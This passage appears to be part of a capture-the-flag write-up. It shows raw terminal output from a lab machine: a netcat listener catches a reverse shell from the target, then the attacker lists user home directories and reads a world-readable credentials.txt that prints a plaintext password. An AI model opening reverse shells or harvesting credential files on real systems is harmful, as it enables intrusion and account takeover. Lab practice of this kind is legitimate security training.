 usuario@kali ~> nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.16.0] from (UNKNOWN) [10.10.238.64] 43702
pwd
/var/lib/postgresql/9.5/main
ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Jul 28  2020 .
drwxr-xr-x 22 root   root   4096 Jul 28  2020 ..
drwxr-xr-x  4 alison alison 4096 Jul 28  2020 alison
drwxr-xr-x  2 dark   dark   4096 Jul 28  2020 dark
ls -la /home/alison
total 40
drwxr-xr-x 4 alison alison 4096 Jul 28  2020 .
drwxr-xr-x 4 root   root   4096 Jul 28  2020 ..
-rw------- 1 alison alison 2444 Jul 28  2020 .bash_history
-rw-r--r-- 1 alison alison  220 Jul 28  2020 .bash_logout
-rw-r--r-- 1 alison alison 3771 Jul 28  2020 .bashrc
drwx------ 2 alison alison 4096 Jul 28  2020 .cache
drwxr-xr-x 2 alison alison 4096 Jul 28  2020 .nano
-rw-r--r-- 1 alison alison  655 Jul 28  2020 .profile
-rw-r--r-- 1 alison alison    0 Jul 28  2020 .sudo_as_admin_successful
-rw------- 1 alison alison   35 Jul 28  2020 user.txt
-rw-r--r-- 1 root   root    183 Jul 28  2020 .wget-hsts
cat /home/alison/user.txt
ls -la /home/dark
total 28
drwxr-xr-x 2 dark dark 4096 Jul 28  2020 .
drwxr-xr-x 4 root root 4096 Jul 28  2020 ..
-rw------- 1 dark dark   26 Jul 28  2020 .bash_history
-rw-r--r-- 1 dark dark  220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 dark dark 3771 Aug 31  2015 .bashrc
-rwxrwxrwx 1 dark dark   24 Jul 28  2020 credentials.txt
-rw-r--r-- 1 dark dark  655 May 16  2017 .profile
cat /home/dark/credentials.txt
dark:qwerty1234#!hackme